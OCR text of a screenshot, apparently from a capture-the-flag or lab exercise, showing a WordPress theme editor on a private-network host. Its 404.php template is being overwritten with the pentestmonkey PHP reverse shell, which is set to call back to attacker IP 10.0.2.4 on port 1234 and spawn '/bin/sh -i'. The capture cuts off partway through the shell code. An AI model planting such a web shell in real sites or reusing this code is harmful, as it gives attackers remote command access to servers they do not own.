 10.0.2.7/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
90%
15
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
user's Blog! 7 0 + New
Howdy, Elliot Alderson
Help ▼
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 3
Users
Tools
Settings
Collapse menu
WordPress 6.3.1 is available! Please update now.
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.4'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)